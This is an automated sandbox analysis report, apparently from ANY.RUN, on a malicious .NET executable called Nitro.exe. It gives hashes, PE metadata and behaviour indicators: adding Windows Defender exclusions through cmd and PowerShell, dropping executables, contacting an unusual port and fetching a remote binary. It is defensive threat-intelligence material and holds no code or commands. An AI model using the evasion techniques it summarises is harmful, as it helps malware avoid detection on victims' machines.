


| File name: | Nitro.exe |
| Full analysis: | https://app.any.run/tasks/63388b4d-71d6-4d92-8f38-71dace6dda89 |
| Verdict: | Malicious activity |
| Analysis date: | February 01, 2024, 00:01:11 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | D1ECE93B5D675968646DAA0BD4DB0371 |
| SHA1: | 840E28D603797489FBD23BA28962A7E4E72453B4 |
| SHA256: | 07E1E9397AAD8092C4F8E41F9C73B123A970139AE556DDFBCFD06D0DF1177121 |
| SSDEEP: | 6144:ZxZNP4Sxa6lzQaaeVdP6bpZkn11qo0b0CYw+9f:/ZB4SxaIT6lZyWww+5 |
MALICIOUS
Adds path to the Windows Defender exclusion list
- Nitro.exe (PID: 3224)
- cmd.exe (PID: 3868)
- Nitro.exe (PID: 908)
- cmd.exe (PID: 3888)
- Nitro.exe (PID: 2724)
- cmd.exe (PID: 4212)
- Nitro.exe (PID: 4884)
- cmd.exe (PID: 2068)


Drops the executable file immediately after the start
- Nitro.exe (PID: 3224)
SUSPICIOUS
Starts CMD.EXE for commands execution
- Nitro.exe (PID: 3224)
- Nitro.exe (PID: 908)
- Nitro.exe (PID: 2724)
- Nitro.exe (PID: 4884)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3868)
- cmd.exe (PID: 3888)
- cmd.exe (PID: 4212)
- cmd.exe (PID: 2068)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 3868)
- cmd.exe (PID: 3888)
- cmd.exe (PID: 4212)
- cmd.exe (PID: 2068)
Connects to unusual port
- Nitro.exe (PID: 3224)
- Nitro.exe (PID: 908)
- Nitro.exe (PID: 2724)
- Nitro.exe (PID: 4884)
Process requests binary or script from the Internet

- WINWORD.EXE (PID: 5104)
INFO
Reads the computer name
- Nitro.exe (PID: 3224)
- Nitro.exe (PID: 908)
- Nitro.exe (PID: 2724)
- Nitro.exe (PID: 4884)
Checks supported languages
- Nitro.exe (PID: 3224)
- Nitro.exe (PID: 2724)
- Nitro.exe (PID: 4884)
- Nitro.exe (PID: 908)
Reads the machine GUID from the registry
- Nitro.exe (PID: 3224)
- Nitro.exe (PID: 908)
- Nitro.exe (PID: 2724)
- Nitro.exe (PID: 4884)
Reads Environment values
- Nitro.exe (PID: 3224)
- Nitro.exe (PID: 908)
- Nitro.exe (PID: 2724)
- Nitro.exe (PID: 4884)
Checks proxy server information
- Nitro.exe (PID: 3224)
- Nitro.exe (PID: 908)
- Nitro.exe (PID: 2724)
- Nitro.exe (PID: 4884)
Creates files or folders in the user directory
- Nitro.exe (PID: 3224)
- Nitro.exe (PID: 908)
- Nitro.exe (PID: 2724)
- Nitro.exe (PID: 4884)


Manual execution by a user
- Nitro.exe (PID: 908)
- Nitro.exe (PID: 5200)
- Nitro.exe (PID: 2724)
- WINWORD.EXE (PID: 5104)

- AcroRd32.exe (PID: 756)
- AcroRd32.exe (PID: 4476)
- Nitro.exe (PID: 4884)
- Nitro.exe (PID: 1244)
Application launched itself
- AcroRd32.exe (PID: 4476)
- AcroRd32.exe (PID: 756)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (63.1) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (23.8) |
| .dll | | | Win32 Dynamic Link Library (generic) (5.6) |
| .exe | | | Win32 Executable (generic) (3.8) |
| .exe | | | Generic Win/DOS Executable (1.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2083:08:12 00:29:39+02:00 |
| ImageFileCharacteristics: | Executable, Large address aware, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 48 |
| CodeSize: | 134656 |
| InitializedDataSize: | 38912 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x22dde |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | - |
| CompanyName: | - |

